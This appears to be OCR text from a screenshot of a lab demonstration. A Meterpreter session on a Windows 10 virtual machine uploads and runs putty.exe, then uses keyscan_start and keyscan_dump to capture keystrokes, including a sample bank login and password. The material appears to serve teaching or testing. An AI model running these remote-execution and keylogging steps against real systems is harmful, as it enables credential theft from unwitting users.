 Windows 10 (Ad...Browser) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
ciao
Google Chrome
putty
Mozilla Firefox
Internet Explorer
McAfee LiveSafe
ENG
IT
9:44 PM
1/7/2017
Right Ctrl
root@ninja: ~
meterpreter > upload putty.exe
[*] uploading : putty.exe -> putty.exe
[*] uploaded : putty.exe -> putty.exe
meterpreter > execute -f 'C:\Users\Victim\Desktop\
putty.exe'
Process 620 created.
meterpreter > execute -f notepad.exe
Process 2364 created.
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
ciao <Return> test <Return> ahoj <Return>
meterpreter > keyscan_dump
Dumping captured keystrokes...
bank of america <Return> user12 <Tab> Pass12345 <R
eturn>
meterpreter >
root@ninja: ~
root@ninja:~# ip a | grep inet
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
inet 10.0.0.135/24 brd 10.0.0.255 scope global
dynamic wlan0
inet6 fe80::e9b0:5d24:63db:24e3/64 scope link
root@ninja:~#